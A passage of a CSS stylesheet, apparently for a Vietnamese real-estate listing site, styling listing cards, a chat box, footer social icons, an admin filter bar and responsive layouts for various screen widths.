	overflow: hidden;
}
.item-vip2 .box {
	/*border: 1px solid #d0d0cb;*/
	background: #fff;
	border-radius: 6px;
	margin-bottom: 3px;
}
.namemenu_product{
	text-align: center;
	border: 1px solid #fff;
	border-radius: 5px;
	padding: 15px 3px 10px 3px;
	margin-bottom: 15px;
}
.namemenu_product a{
	font-size: 25px;
	line-height: 29px;
	/*letter-spacing: -0.05em;*/
	text-transform: uppercase;
	color: #fff !important;
	display: block;
	font-family: Myriad;
	letter-spacing: 0.5px;
	width: 100%;
}
.xemthemnewhm{
	display: inline-block;
	width: 100%;
	text-align: right;
	padding-right: 15px;
	margin-bottom: 7px;
}
.xemthemnewhm a{
	font-size: 18px;
	line-height: 28px;
	text-align: right;
	color: #719742;
}
.item-vip2 .comment {
	padding: 20px 10px 0 80px;
	margin-bottom: 10px;
	height: 160px;
	overflow: hidden;
	position: relative;
}
.item-vip2 .price {
	color: #000;
	font-size: 20px;
	/*font-weight: 500;*/
	line-height: 30px;
	/*position: absolute;
	right: 10px;
	bottom: 10px;*/
	font-family: diab;
	/*font-family: Myriad;*/
}
.tagcmenthaingang111 li:first-child{
	width: 100% !important
}
.item-vip2 .time-share {
	margin: 0px 0 5px;
}
.item-vip2 .tags {
	/*padding-right: 55px;*/
}
.item-vip2 h1 {
	font-size: 17px;
	line-height: 28px;
	height:60px;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-top: 5px;
	padding: 2px 0px;
}
.item-vip2 .video-container {
	/*padding-bottom: 52.75%;*/
	padding-bottom: 60.75%;
}
.item-vip2 a {
	color: #000;
	/*font-family: diab;*/
}
.item-vip2 a:hover,
.item-vip2 a:focus {
	color: #719b45;
	text-decoration: underline;
}

.hotline-vw {
	border: 1px solid #247bcb;
	/*
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px; */
	font-size: 16px;
	line-height: 24px;
	padding: 10px;
	margin-top: 20px;
}
.hotline-vw ul {
	margin: 10px 0 0;
	padding: 0;
	list-style: none;
}
.hotline-vw ul li {
	display: table-cell;
	width: 1%;
	text-align: center;
	vertical-align: middle;
}
.hotline-vw ul li > a {
	background: #689844 url('../uploads/page/smartphone.png') center left 5px no-repeat;
	/*
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px; */
	color: #ffffff;
	display: inline-block;
	font-weight: 500;
	padding: 3px 10px 3px 30px;
}

.box-hot1 {
	float: left;
	width: 70%;
	background: #2c333b;
	padding: 10px;
	padding-top:0px;
	padding-left:0px;
	padding-bottom:0px;
	padding-right: 0px;
}
.r-box{
	background: #2c333b;
}
.box-hot1 .item-n {
	width: 33.3333%;
}
.box-hot1 .item-n.lg {
	width: 50%;
	padding-top: 0px;
	padding-bottom:14px;
}
.item-n > .box{
	position: relative;
}
.box-hot22 {
	float: left;
	width: 30%;
	/*padding: 10px;*/
}
.box-hot22 .list-v4 {
	background-color: #ffffff;
	color: #f92616;
	margin: 0;
	padding: 5px;
	list-style: none;
}
.box-hot22 .list-v4 li {
	border-top: 1px dotted #d4d4d4;
	padding: 6.7px 0;
}
.box-hot22 .list-v4 li:first-child {
	border-top: none;
}
.box-hot22 .list-v4 li > a {
	background: url('[data-uri]') left 8px top 14px no-repeat;
	color: #3a4a5b;
	display: block;
	padding: 3px 5px 3px 22px;
	font-size: 15px;
	line-height: 20px;
	height: 43px;
	overflow: hidden;
}
.box-hot22 .list-v4 li:hover,
.box-hot22 .list-v4 li:focus {
	background-color: #f4f4f4;
	color: #31783c;
}
.box-hot3 {
	float: left;
	width: 30%;
	padding: 0px 10px;
}
.content-fm-tool{
	display: none;
	width: 30%;
	float: left;
	/*padding: 10px;*/
}
.box-chat {
	float: right;
	width: 100%;
	padding: 10px;
}
.dnw-chat {
	width: 100%;
}
.dnw-chat .dnw-chatTitle {
	background-color: #247bcb;
	color: #fffc24;
	font-size: 16px;
	font-weight: 500;
	padding: 3px 20px;
	text-align: center;
	text-transform: uppercase;
}
.dnw-contentChat {
	width: 100%;
	max-height: 130px;
	overflow-x: hidden;
	overflow-y: auto;
	position: relative;
}
.dnw-contentChat.dnw-boxFull {
	max-height: 180px;
}
.dnw-contentChat:after {
	content: "";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.dnw-contentChat .dnw-item {
	float: left;
	width: 100%;
	color: #3a4a5b;
	font-size: 14px;
	line-height: 18px;
	padding: 6px 0;
}
.dnw-contentChat .dnw-item > a {
	background: url(../uploads/page/list.png) left 0 top 5px no-repeat;
	display: block;
	padding-left: 15px;
	overflow: hidden;
}
.dnw-contentChat .dnw-item .dnw-avt {
	float: left;
	width: 30px;
	height: 30px;
	margin-right: 8px;
	-ms-flex: none;
	-webkit-flex: none;
	flex: none;
}
.dnw-contentChat .dnw-item .dnw-avt img {
	border-radius: 50%;
	border: 2px solid #ffffff;
}
.dnw-contentChat .dnw-item .dnw-text {
	float: left;
	color: #2f3c49;
	width: 100%;
	-ms-align-self: center;
	-webkit-align-self: center;
	align-self: center;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-direction: row;
	-webkit-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
}
.dnw-contentChat .dnw-item .dnw-text > p {
	display: block;
	width: 100%;
}
.dnw-contentChat .dnw-item .dnw-text .dnw-cName {
	color: #7e7e7e;
	font-size: 13px;
	margin-right: 5px;
}
.dnw-contentChat .dnw-item .dnw-cTime {
	float: right;
	color: #7e7e7e;
	font-size: 12px;
	width: 50px;
	margin-left: 5px;
	-ms-align-self: center;
	-webkit-align-self: center;
	align-self: center;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-direction: row;
	-webkit-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
}
.dnw-inputChat {
	border-top: 1px solid #e1e1e1;
	padding: 10px;
	position: relative;
	font-size: 14px;
	line-height: 18px;
}
.dnw-inputChat > form {
	height: 36px;
	overflow: hidden;
}
.dnw-inputChat textarea.dnw-textChat {
	background-color: transparent;
	border: none;
	width: 100%;
	height: 36px;
	resize: none;
	padding-right: 50px;
}
.dnw-inputChat input.dnw-btnSend {
	background-color: #187edb;
	border-radius: 30px;
	color: #ffffff;
	font-size: 15px;
	width: 50px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	position: absolute;
	top: 10px;
	right: 5px;
}
.dnw-inputChat ::-webkit-input-placeholder {
	color: #b4b4b4;
}
.dnw-inputChat :-moz-placeholder {
	color: #b4b4b4;
}
.dnw-inputChat ::-moz-placeholder {
	color: #b4b4b4;
}
.dnw-inputChat :-ms-input-placeholder {
	color: #b4b4b4;
}


.footer {
	/*background: #119548 url('../uploads/page/bg-footer.jpg') left repeat-y;*/
	/*background: linear-gradient(to right, #719b45, #76a448);*/
	background-color: #388615;
	color: #ffffff;
	font-size: 13px;
	line-height: 18px;
	padding: 50px 10px 30px;
}
.footer a {
	color: #ffffff;
}
.footer .ft-left {
	float: left;
	width: 65%;
}
.footer .ft-right {
	float: right;
	max-width: 350px;
	text-align: right;
	/*padding: 20px 0;*/
	/*margin-top: 150px;*/
}
.footer .statistic {
	margin-bottom: 20px;
}
.footer .statistic ul {
	font-size: 14px;
	font-weight: 300;
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer .statistic ul li {
	display: inline-block;
	font-size: 20px;
}
.footer .statistic ul li + li {
	/*border-left: 1px solid #58cacd;*/
	margin-left: 10px;
	padding-left: 10px;
}

.footer .social-icons {
	margin: 5px 0 10px;
}
.footer .social-icons label {
	color: #ffffff;
	line-height: 30px;
	text-decoration: underline;
	margin: 5px 10px;
}
.footer .social-icons ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer .social-icons ul li {
	display: inline-block;
	margin: 2px;
}
.footer .social-icons ul li > a {
	background-color: #8cb960;
	border-radius: 50%;
	display: block;
	width: 35px;
	height: 35px;
	line-height: 40px;
	padding: 0;
	vertical-align: middle;
	text-align: center;
	overflow: hidden;
	transition-property: background, border-radius;
	transition-duration: 1s;
	transition-timing-function: linear;
}.nh_cmt{
	 padding-top: 10px;
	 font-size: 15px;
	 text-align: center;
 }
.nh_cmt a{
	color: #669933;
	font-weight: bold;
	font-size: 18px;
}
.nh_cmt a:hover{
	color: #006600;
}
.cosolh_sgr{
	font-size: 25px;
	line-height: 32px;
	text-align: center;
	color: #53801A;
	margin-bottom: 10px;
	font-weight: 600;
}
.h3_title{
	text-align: center;
	padding-top: 30px;
	color: #006600;
	font-size: 30px;
	font-family: diab;
	letter-spacing: 1.2px;
	font-weight: normal;
	text-transform: uppercase;
	margin-top: 40px;
	margin-bottom: 40px;
	border-top: 2px solid #729843;
	/*border-top: 2px solid #719742;*/
}
.footer .social-icons ul li:hover > a,
.footer .social-icons ul li:focus > a {
	border-radius: 50%;
}
.footer .social-icons .facebook > a {
	background: #8cb960 url('[data-uri]') center no-repeat;
}
.footer .social-icons .facebook:hover > a {
	background-color: #37528d;
}
.footer .social-icons .twitter > a {
	background: #8cb960 url('[data-uri]') center no-repeat;
}
.footer .social-icons .twitter:hover > a {
	background-color: #33bce9;
}
.footer .social-icons .google-plus > a {
	background:#8cb960 url('[data-uri]') center no-repeat;
}
.footer .social-icons .google-plus:hover > a {
	background-color: #dc2310;
}
.footer .social-icons .linkedin > a {
	background: #8cb960 url('[data-uri]') center no-repeat;
}
.footer .social-icons .linkedin:hover > a {
	background-color: #148bba;
}
.footer .social-icons .youtube > a {
	background: #8cb960 url('[data-uri]') center no-repeat;
}
.footer .social-icons .youtube:hover > a {
	background-color: #e62117;
}

.mb-fx-bottom {
	display: none;
	position: fixed;
	right: 0;
	bottom: 5px;
	left: 0;
	z-index: 999;
}
.mb-fx-bottom .fx-item {
	display: table-cell;
	text-align: center;
	padding: 5px;
}
.mb-fx-bottom .fx-item:first-child {
	padding-left: 10px;
}
.mb-fx-bottom .fx-item:last-child {
	padding-right: 10px;
}
.mb-fx-bottom .fx-item > label {
	background-color: #ffcc00;
	border-radius: 30px;
	color: #ffffff;
	display: block;
	max-width: 220px;
	font-size: 16px;
	font-weight: 300;
	line-height: 22px;
	padding: 8px 12px;
}
.mb-fx-bottom .fx-item > label > a {
	background-color: #ffcc00;
	background-position: left center;
	background-repeat: no-repeat;
	color: #ffffff;
	display: inline-block;
	padding-left: 28px;
}
.mb-fx-bottom .fx-item > label > a.fx-tel {
	background-image: url('../uploads/page/fx-tel.png');
}
.mb-fx-bottom .fx-item > label > a.fx-satellite {
	background-image: url('../uploads/page/fx-satellite.png');
}

.af-hx-left {
	position: fixed;
	left: 0;
	top: 63px;
	float: right;
	text-align: left;
	width: 100%;
	z-index: 9999999999;
}
.af-hx-right {
	position: fixed;
	z-index: 9999999999;
	right: 0;
	top: 63px;
}
.af-hx-left img{
	width: inherit !important;
	height: inherit !important;
}
.af-hx-right img{
	width: inherit !important;
	height: inherit !important;
}
.v3-post {
	float: left;
	width: 100%;
	padding: 10px;
}
.v3-post > .box {
	background-color: #ffffff;
}

.v3-post .dnw-v3p {
	border-bottom: 1px solid #e1e1e1;
	padding: 10px;
	position: relative;
	font-size: 14px;
	line-height: 18px;
}
.v3-post .dnw-v3p label[class^="dnw-v3p-"] {
	display: block;
}
.v3-post .dnw-v3p textarea.dnw-v3p-input {
	background-color: transparent;
	border: none;
	width: 100%;
	height: 36px;
	resize: none;
	padding-right: 75px;
}
.xemthem img{
	width: 20px;
	margin-top: -12px;
}

.v3-post .dnw-v3p label.dnw-v3p-file {
	background: url('[data-uri]') center no-repeat;
	cursor: pointer;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 20px;
	right: 60px;
}
.v3-post .dnw-v3p label.dnw-v3p-file > input[type=file] {
	display: none;
}
.v3-post .dnw-v3p label.dnw-v3p-send {
	position: absolute;
	top: 12px;
	right: 5px;
}
.v3-post .dnw-v3p input.dnw-v3p-btn {
	background-color: #187edb;
	border-radius: 30px;
	color: #fff;
	font-size: 15px;
	width: 50px;
	height: 36px;
	text-align: center;
	line-height: 36px;
}
.v3-post .dnw-v3p ::-webkit-input-placeholder {
	color: #b4b4b4;
}
.v3-post .dnw-v3p :-moz-placeholder {
	color: #b4b4b4;
}
.v3-post .dnw-v3p ::-moz-placeholder {
	color: #b4b4b4;
}
.v3-post .dnw-v3p :-ms-input-placeholder {
	color: #b4b4b4;
}
.v3-post .dnw-v3p .dnw-v3p-preview {
	margin-top: 5px;
}
.v3-post .dnw-v3p .dnw-v3p-preview > img {
	display: none;
}

.v3-post .item-v3p {
	padding: 10px;
}
.v3-post .item-v3p .adm-edit-fend {
	background-color: #ffffff;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	box-shadow: 0 1px 5px 1px #ccc;
	-webkit-box-shadow: 0 1px 5px 1px #ccc;
	-moz-box-shadow: 0 1px 5px 1px #ccc;
	-o-box-shadow: 0 1px 5px 1px #ccc;
}
.v3-post .item-v3p .comment {
	padding: 15px 0 5px;
}
.v3-post .item-v3p img {
	max-width: 100%;
	height: auto;
}
.v3-post .item-v3p a.tag {
	background-color: rgba(88, 144, 255, .15);
	border-bottom: 1px solid rgba(88, 144, 255, .3);
	border-radius: 3px;
	color: #247bcb !important;
	display: inline-block;
	line-height: 16px;
	padding: 0 3px;
}
.v3-post .item-v3p .comment a:hover,
.v3-post .item-v3p .comment a:focus {
	text-decoration: underline;
}

.v3-post .bx-wrapper {
	position: relative;
	overflow: hidden;
}
.v3-post .bx-controls > .bx-controls-direction > a {
	background: url('[data-uri]') left center no-repeat;
	display: block;
	width: 30px;
	height: 30px;
	text-indent: -99999px;
	position: absolute;
	top: 120px;
	z-index: 3;
}
.v3-post .bx-controls > .bx-controls-direction > a.disabled {
	display: none !important;
}
.v3-post .bx-controls > .bx-controls-direction > a.bx-prev {
	background-position: left center;
	left: 0;
}
.v3-post .bx-controls > .bx-controls-direction > a.bx-next {
	background-position: right center;
	right: 0;
}
.filter-admin{
	width: 100%;
	padding: 15px 0px;
	display: table;
	background-color: #969696;
	color: #ffffff;
}
.filter-admin label{
	padding-left: 10px;
	font-weight: bold;
}
.filter-admin .row-filter-1{
	display: table-cell;
	text-align: center;
	width: 267px;
}
.filter-admin .row-filter-1 select{
	min-width: 120px;
	background-color: #ffffff;
	padding: 5px 10px;
	color: #000000;
}
.filter-admin .row-filter-1 .detail-filter a{
	color: #ffffff;
	cursor: pointer;
}
.filter-admin .row-filter-1 .detail-filter a span{
	color: #ffffff;
	cursor: pointer;
}
.filter-admin .row-filter-1 .detail-filter{
	display: inline-block;
}
.tags li.views{
	display: none;
}
@media screen and (max-width: 1300px) {
	.btn-tool.c-scroll span.img{
		max-width: 19px;
	}
	.btn-tool.c-scroll li:hover span.img{
		max-width: 38px;
	}
	.btn-tool.c-scroll ul li{
		border-radius: 3px 0 0 3px;
	}
	.btn-tool.c-scroll span.text {
		display: none;
	}
	.btn-tool.c-scroll ul li {
		border: solid rgba(223, 223, 223, 0.8);
		border-width: 1px 0 1px 1px;
		padding: 7px;
		max-width: 50px;
		-moz-transition: 0.4s;
		-webkit-transition: 0.4s;
		-o-transition: 0.4s;
		transition: 0.4s;
	}
	.btn-tool.c-scroll ul li:hover,
	.btn-tool.c-scroll ul li:focus {
		padding: 10px 15px;
		max-width: 120px;
		-moz-transition: 0.4s;
		-webkit-transition: 0.4s;
		-o-transition: 0.4s;
		transition: 0.4s;
	}
	.btn-tool.c-scroll ul li:hover span.text,
	.btn-tool.c-scroll ul li:focus span.text {
		display: block;
	}
	.btn-tool.c-scroll ul li:hover,
	.btn-tool.c-scroll ul li:focus {
		padding: 7px 10px;
		max-width: 110px;
	}
	.af-hx-left,
	.af-hx-right {
		display: none !important;
	}
}
@media screen and (max-width: 1140px) {
	.header-left {
		width: 18%;
	}
	.header-right {
		width: 80%;
	}
	.maps-gallery .list {
		margin-right: 0;
	}
	.maps-gallery .bx-wrapper .bx-controls-direction .bx-next {
		right: -10px;
	}
	.navigation > ul > li > a {
		font-size: 13px;
	}
	.item-vip:nth-child(1),
	.item-vip:nth-child(2) {
		width: 32.2%;
	}
	.item-vip:nth-child(3),
	.item-vip:nth-child(4) {
		width: 35.6%;
	}
}

@media screen and (max-width: 1050px) {
	.container .filter label.block,
	.container .filter label.price {
		display: block;
		margin: 5px 0;
	}
	.container .filter label.price {
		margin-top: 15px;
	}
	.real-estate .title a {
		font-size: 16px;
	}
	.item-vip2 .price {
		font-size: 18px;
	}
	.info-sales .phone::before {
		width: 30px;
		height: 30px;
	}
}
#jssor_1{
	max-width:1200px;
}
/* @media screen and (max-width: 960px ) and (min-width: 600px) {

	.consign .frm .form-item.nutsubmit{
		width: 100% !important;
    	text-align: center;
	}
	.consign .frm .form-item.nutsubmit input{
		max-width: 320px;
	}
	.consign .frm .form-item.ducnhan123{
		width: 100% !important;
	}
	.consign .frm .form-item {
	    width: 50% !important;
	}
	.consign .frm .form-item input,.consign .frm .form-item select, .consign .frm .form-item textarea{
		border-radius: 11px !important;
		padding: 9px 17px !important;
	}

} */
@media screen and (min-width: 960px) {


	.table-bordered > thead > tr > th:last-child{
		display: none;
	}
	.table-bordered > tbody > tr > td:last-child{
		display: none;
	}
}
@media screen and (max-width: 960px) {

	body{
		/*font-family: Arial,Helvetica,sans-serif;*/
	}
	.header-mobi{
		display: block !important;
	}
	.header{
		display: none !important;
	}
	.welcome .welcome-icon{
		display: none;
	}
	.header-left .company, .header-left .logo-sm, .header-2 .logo, .header-2 .company{
		display: block !important;
	}
	.menu-product{
		display: flex !important;
	}
	.menu-main,
	.header-left .logo{
		display: none;
	}
	.header:before{
		display: none;
	}
	.header-m .header-left {
		padding: 16px 0 8px 0;
		/*padding: 22px 0 0px 0;*/
	}
	.header-2.header,
	.header-m{
		padding: 0px !important;
		background: #3A6124 !important;
	}
	.header-m .company{
		color: #f6faf9;
		font-weight:400;
	}
	.header-m .company h4{
		font-weight: 400;
		padding-top: 6px;
		font-size: 13px;
	}
	.header {
		padding: 5px 5px 5px 5px;
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-moz-transition: -moz-transform .2s cubic-bezier(0.22, 0.61, 0.36, 1);
		-o-transition: -o-transform .2s cubic-bezier(0.22, 0.61, 0.36, 1);
		-o-transition: transform .2s cubic-bezier(0.22, 0.61, 0.36, 1);
		-webkit-transition: -webkit-transform .2s cubic-bezier(0.22, 0.61, 0.36, 1);
		transition: -webkit-transform .2s cubic-bezier(0.22, 0.61, 0.36, 1);
		transition: transform .2s cubic-bezier(0.22, 0.61, 0.36, 1);
	}
	.header:before {
		bottom: -10%;
	}
	.header.nav-up {
		transform: translate3d(0px, 0px, 0px);
	}
	.welcome-mobi.nav-down {
		position: fixed;
		left: 0;
		right: 0;
		z-index: 99;
		top: -51px;
		transform: translate3d(0px, 51px, 0px);
	}
	.header-left {
		width: 100%;
		text-align: center;
	}
	.header-left .logo img {
		max-height: 60px;
	}
	.header-right {
		display: none;
		width: 100%;
	}
	.info-sales ul li .info{
		/* margin: 0 0 10px 0; */
	}
	.breadcrumb {
		/*margin-top: 51px;*/
		margin-top: 0px;
	}
	.hotline .info-sales ul li .info{
		min-width: 199px;
		max-width: auto;
		padding-bottom: 4px;
		margin: 0 auto !important;
	}
	.hotline .info-sales ul {
		margin: 0 auto;
	}
	.info-sales ul li{
		min-width: 170px;
	}
	.slider{
		padding-top: 0px;
	}
	.news .item .comment p {
		display: none;
	}
	.signature {
		padding: 10px;
	}
	.item-n.lg,
	.item-n {
		width: 50%;
	}
	.real-estate .list .item-n:nth-child(7) {
		display: none;
	}
	.item-n.lg > .box .comment {
		margin-top: 10px;
	}
	.box-hot1{
		width: 100%;
	}
	.box-hot3{
		width: 50%;
	}
	.box-hot2{
		width: 100%;
	}
	.box-chat {
		width: 100%;
	}
	.box-hot1 .item-n.lg{
		width: 50%;
	}.item-n .box .img a img{
		 width: 100%;
	 }.padau {
		  line-height: 23px;
		  padding-top: 0%;
		  margin-bottom:-9%;
	  }.fm-tool .tool-intro{
		   float: left;
		   width: 50%;
		   padding-right: 20px;
	   }
	.box-hot2 {
		margin: 20px 0 10px;
	}
	.content-fm-tool{
		width: 100%;
	}
	.item-ln .comment .box-bottom {
		margin: 5px -2px 0px -2px;
		font-size: 14px;
	}
	.comment .box-bottom h5{
		font-size: 14px;
	}
	.comment .box-bottom .box {
		margin: 2px;
	}
	.mb-fx-bottom {
		display: block;
	}
	.footer {
		/*padding-bottom: 50px;*/
		padding: 0 15px;
	}
	.btn-tool {
		top: 200px;
	}
	.fm-tool {
		width: 100%!important;
		height: auto!important;
		max-width: 100%;
	}
	.welcome .info-sales ul li {
		padding: 10px 5px;
	}
	.content-fm-tool {
		display: block !important;
	}
	.row-1.real-estate .title .b-tool {
		display: none !important;
	}
}

@media screen and (max-width: 960px) and (min-width: 881px) {
	.vip .comment h1 {
		font-size: 20px;
		line-height: 24px;
		max-height: 48px;
	}
	.info-sales ul{
		margin: 0px 0px 5px 0;
	}
}
@media screen and (max-width: 900px) {
	.item-n > .box .comment h3, .item-n > .box .comment h2, .slider-product .item-n > .box .comment h4.t-crop-2lines{
		font-family: diab;
	}
	.signature table td {
		display: block;
		text-align: center !important;
		padding: 5px;
	}
	.table-home{
		padding: 0px;
	}
	.signature ul li {
		width: 100%;
	}
	.info-sales ul{
		margin: 0px 0px 5px 0;
	}
	.welcome .slogan-sp {
		margin: 0px 30px;
	}
	.welcome .info-sales ul li {
		padding: 2px 5px;
	}
	.project-progress .item{
		width: 33.333336%;

	}
	.project-progress .item:nth-child(4n){
		display: none;
	}
	.consign .frm .form-item {
		padding: 6.4px 3px !important;
	}
	.content-fm-tool{
		background: #060;
	}
}
@media screen and (max-width: 1230px) {
	.info-sales ul li:nth-child(4), .info-sales ul li:nth-child(5) {
		display: none;
	}
	.tongnew_proj{
		padding-left: 103px;
	}
}
@media screen and (max-width: 1123px) and (min-width: 881px){
	.item-vip2 .comment{
		/*height: 265px;*/
	}
	.item-vip2 .price{
		font-size: 18px;
	}
	.real-estate .title{
		padding-left: 104px;
	}.titlebdsgv{
		 padding-left: 100px;
	 }
}
@media screen and (max-width: 880px) {
	.consign .frm .form-item.item-x30.alg-ctr{
		width: 37%;
	}
	.real-estate .title{
		padding-left: 63px;
	}
	.row-filter {
		display: block;
	}
	.slider .row-filter {
		position: relative;
		bottom: 0;
	}
	.filter .ft-c {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 24.5%;
		float: left;
		height: 50px;
		/*border: 1px solid #565859;*/
		background: #669933;
		margin: 5px 0px;
	}
	.filter .ft-c:nth-child(12) {
		background: none !important;
	}.filter .ft-c:nth-child(13) {
		 background: #006600 !important;
	 }.row-filter{
		  display: inline-block;
		  width: 100%;
	  }.box-wpsear.filter .ft-c{
		   background: transparent !important;
		   margin-bottom: 3px;
	   }.ngaythang {
			font-size: 15px;
			padding-right: 20px;
		}.nametin {
			 font-size: 17px;
		 }.xemthem {
			  font-size: 15px;
		  }.copyright p {
			   font-size: 17px;
			   line-height: 23px;
		   }.footer .ft-right {
				/*margin-top: 80px;*/
			}.img_nen {
				 bottom: 60px;
			 }.copyright p:first-child {
				  /*padding-top: 90px;*/
			  }.ngaythang:after {
				   top: 0px;
			   }
	/*****************************loop**********************************/
	.nh_filter .ft-c{
		height: 70px;
	}
	/***********************************endloop**********************/
	.filter .ft-c1 input{
		margin-top: 2px;
	}
	.item-ln {
		width: 33.333336%;
	}
	.time-share .social-like {
		float: none;
		margin: 5px 0 0;
	}

	.item-vip:nth-child(1),
	.item-vip:nth-child(2),
	.item-vip:nth-child(3),
	.item-vip:nth-child(4) {
		width: 50%;
	}
	/*.vip2 .item-vip2 {
		width: 50%;
	}*/
	.item-vip2 .comment{
		height: auto;
	}
	.item-nw, .item-nw.lg {
		width: 50%;
	}
	.right-signature {
		padding: 0px 24px;
		line-height: 28px;
	}
	.image-home {
		height: 450px;
	}
	.filter-admin .row-filter-1{
		width: 100%;
		display: block;
		padding: 10px;
	}.titlebdsgv a {
		 font-size: 25px;
		 line-height: 30px;
	 }.titlebdsgv{
		  padding-left: 63px;
	  }
	/* --- table ---*/
	.table > thead > tr > th.title-detail,
	.flip-scroll td.c-de{
		display: none;
	}.anmobile_sau1{
		 display: none;
	 }.hienmobile_sau1{
		  text-transform: uppercase;
	  }
}
@media screen and (max-width: 880px) and (min-width: 767px) {
	.item-vip2 .comment {
		height: 160px;
	}
	/* .img_nen{
		display: none;
	} */
	.header-m {
		/*background: #242427 url(../images/nenhd.png) center center no-repeat !important;*/
		/*background: #3A6124 !important;*/
		/* background: #ce0101 !important; */
		/*background-size: cover !important;*/
	}
}
@media screen and (max-width: 790px) {
	/*.real-estate .list .item-n:nth-child(5n),
	.real-estate .list .item-n:nth-child(6n){
		display: none;
	}*/
	.sidebar{
		display: none;
	}
	.content-left{
		width: 100%;
	}
	.item-vip2 h1{
		height:52px;
		overflow: hidden;
	}
	.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus{
		background: #719b45 !important;
	}
	.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus{
		background: #b4b1b2 !important;
	}
	.news-project.wrap-detail {
		margin: 0 0px;
		width: auto !important;
	}
	.news-project.content-left.wrap-detail.style-own.clearfix{
		width: 100% !important;
	}
	.r-box{
		margin: 0px;
	}
	.info-sales ul li:nth-child(4),
	.info-sales ul li:nth-child(5){
		display:none;
	}
	.news-project .comment{
		padding: 0 5px;
	}
	.table > thead > tr > th.date,
	.table > thead > tr > th .des,
	.table-hover > tbody > tr > td .block,
	.table-hover > tbody > tr > td .pro,
	.table-hover > tbody > tr > td .d-des,
	.table-hover > tbody > tr > td.c-date{
		display: none;
	}
	.table-hover > tbody > tr > td .pro_m,
	.table-hover > tbody > tr > td .bl-mb,
	.table > thead > tr > th .mobi,
	.table-hover > tbody > tr > td .direction-mobi{
		display: block !important;
	}
	.table > thead > tr > th:first-child,
	.table > tbody > tr > th:first-child,
	.table > tfoot > tr > th:first-child,
	.table > thead > tr > td:first-child,
	.table > tbody > tr > td:first-child,
	.table > tfoot > tr > td:first-child{
		padding-left: 5px !important;
	}
}
@media screen and (max-width: 767px) {
	.real-estate .title{
		padding-left: 0px;
	}
	h1 {
		font-size: 22px;
		line-height: 28px;
	}
	h2 {
		font-size: 18px;
		line-height: 24px;
	}
	h3 {
		font-size: 16px;
		line-height: 21px;
	}
	.welcome .slogan-sp {
		margin: 5px 30px;
		font-weight: 600;
		/*font-family: Arial,Helvetica,sans-serif;*/
	}
	.info-sales ul {
		margin: 0px 0px 7px 0;
	}
	.header-2 .header-left .logo{
		display: none !important;
	}
	.header-2 .header-left .logo-sm{
		display: block !important;
	}
	/** Th&#7883;nh **/
	/*.mm-slideout.nav-down .welcome-mobi{
		display: none !important;
	}*/
	.real-estate .title .active{
		background: #719b45 !important;
	}
	.slider .row-filter {
		background-color: #b4b1b2 !important;
		position: relative;
	}
	.real-estate .title a + a.sub-child:nth-child(2){
		display: none;
	}
	.title-mobi{
		display: block !important;
	}
	.title-mobi h2{
		text-align: center;
	}
	.title-mobi a{
		line-height: 55px;
		/*padding: 20px 0 20px 44px;*/
		color: #000000;
	}
	.row-1.real-estate .title .active{
		display: none;
	}
	.item-n.lg{
		padding-top: 0px !important;
	}
	.row-1.real-estate .title{
		margin:0 !important;
		padding: 0px !important;
	}
	.fm-tool .tool-intro{
		display:none;
	}
	.tool-intro.tool-title{
		display: block !important;
	}
	.consign .frm .form-item.item-date{
		width:100% !important;
	}
	.news-project{
		display: block !important;
	}
	.vip2-mobi,
	.vip2-mobifone{
		display: block !important;
	}
	.welcome-mobi .info-sales ul li:nth-child(4),
	.welcome-mobi .info-sales ul li:nth-child(5){
		display:none;
	}
	.header-m {
		padding: 0px !important;
		background: #719b45;
	}
	.slider {
		padding-top: 0px;
	}
	.breadcrumb {
		margin-top: 0px;
		padding: 5px 10px 5px;
	}
	#go-top{
		display: none;
	}
	.real-estate {
		padding: 0px 0px;
	}
	.row-1.real-estate .title{
		padding-top: 10px;
	}
	.vip2-mobi .real-estate .title{
		padding-top: 0px;
	}
	.vip2-mobi,
	.welcome-mobi{
		display: block !important;
	}
	.vip2,
	.welcome{
		display: none;
	}
	.vip2-mobi .item-vip2 .comment .t-crop-2lines,
	.vip2-mobi .item-vip2 .comment .time-share,
	.vip2-mobi .item-vip2 .comment .tags,
	.vip2-mobi .item-vip2 .comment .price{
		display: none;
	}
	.vip2-mobi .item-vip2 .box{
		position: relative;
	}
	.vip2-mobi .item-vip2 .comment{
		position: absolute;
		bottom: 0;
		left: 0;
		z-index: 7;
		background: linear-gradient( rgba(0,0,0,0.05) 5%, rgba(0,0,0,0.9) 81%);
		margin-bottom: 0px;
		padding: 10px;
	}
	.vip2-mobi .item-vip2 .comment h1 a{
		color: #ffffff;
	}
	.sidebar .cl-title{
		background: #719b45;
	}
	.sidebar .views-history ul li > a{
		color: #282828;
	}
	.title {
		padding-top: 0;
	}
	a{
		color: #413f40;
	}
	a.active,
	a:hover,
	a:focus,
	a:active{
		color: #719b45;
	}
	.real-estate .item-n a:hover, .real-estate .item-n a:focus{color: #413f40;}
	.item-n {
		padding: 10px 0px;
	}
	.item-n.lg > .box .comment{
		padding: 0 2px 10px 2px;
	}
	.v3-post,
	.box-hot2,
	.content-fm-tool,
	.v3-post .item-v3p,
	.box-hot2 .list-v4{
		padding: 0px;
	}
	.v3-post .item-v3p .comment{
		padding: 15px 2px 5px;
	}
